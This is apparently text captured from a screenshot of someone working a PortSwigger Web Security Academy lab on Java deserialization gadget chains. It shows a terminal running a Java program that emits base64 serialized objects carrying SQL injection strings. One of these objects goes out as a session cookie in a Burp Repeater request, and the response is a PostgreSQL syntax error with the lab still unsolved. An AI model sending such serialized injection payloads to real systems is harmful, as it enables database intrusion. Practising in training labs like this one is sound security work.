 Burp Suite Community E...
Google-chrome
Mousepad
qterminal
Thunar
02:28 AM
asset
File Edit View Go Help
Lab: Develo
Developing
Examining
CAST(pass
Lab: SQL in
Examining
Lab: SQL in
SQL injecti
Lab: S
0a97002303743ee9c02019b1002700b3.web-security-academy.net/my-account
Places
Device
Netwo
Web Security
Academy
Developing a custom gadget chain for Java deserialization
Back to lab description
LAB Not so
asset@asset: ~/repository/UsefullExploits/Java/Serialization
File Actions Edit View Help
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ ls
data Main.class Main.java ù
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ vim Main.java
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ javac Main.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ java Main
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Serialized object: rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgA
cgT1IgMT0xIC0t
Deserialized data str: ' OR 1=1 --
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ vim Main.java
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ javac Main.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$ java Main
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Serialized object: rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgA
cgVU5JT04gU0VMRUNUIE9SIDE9MSAtLQ==
Deserialized data str: ' UNION SELECT OR 1=1 --
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$
(asset㉿asset)-[~/repository/UsefullExploits/Java/Serialization]
$
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 5 × ...
Send Cancel < > Target: https://0a97002303743ee9c02019b1002700b3.web-security-academy.net HTTP/1
Request
Raw \n
1 GET /my-account HTTP/1.1
2 Host:
0a97002303743ee9c02019b1002
700b3.web-security-academy.
net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3R
jYXRhbG9nLlByb2R1Y3RUZW1wbG
F0ZQAAAAAAAAABAgABTAACaWR0A
BJMamF2YS9sYW5nL1N0cmluZzt4
cHQAGCcgVU5JT04gU0VMRUNUIE9
SIDE9MSAtLQ==
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests:
1
6 User-Agent: Mozilla/5.0
(X11; Linux x86_64)
AppleWebKit/537.36 (KHTML,
like Gecko)
Chrome/102.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml
+xml,application/xml;q=0.9,
image/avif,image/webp,image
/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not
A;Brand";v="99",
"Chromium";v="102", "Google
Chrome";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a97002303743ee9c02
019b1002700b3.web-security-
academy.net/login
16 Accept-Encoding: gzip,
deflate
17 Accept-Language:
en-US,en;q=0.9
18 Connection: close
19
20
0 matches
Response
Pretty Raw Hex Render \n
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Developing a custom gadget chain for Java deserialization
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/lab-
deserialization-developing-a-custom-gadget-chain-for-java-deserializ
ation'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR: syntax
error at or near &quot;OR&quot;
47 Position: 51
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done
2,703 bytes | 117 millis